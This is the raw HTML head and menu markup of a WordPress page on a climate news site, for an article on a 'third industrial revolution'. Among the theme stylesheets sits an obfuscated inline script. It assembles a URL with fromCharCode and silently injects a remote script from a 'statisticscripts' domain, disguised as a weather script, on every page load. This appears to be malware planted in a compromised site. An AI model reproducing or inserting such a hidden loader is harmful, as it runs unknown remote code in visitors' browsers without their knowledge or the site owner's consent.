    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/energy/",
                    "name": "Energy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/energy/renewable-energy/",
                    "name": "Renewable Energy"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/2015/02/cusp-third-industrial-revolution/",
                    "name": "On the Cusp of the Third Industrial Revolution"                                
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="post-template-default single single-post postid-7666 single-format-standard td-standard-pack cusp-third-industrial-revolution global-block-template-1 td-politics single_template_4 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Thursday, September 28, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
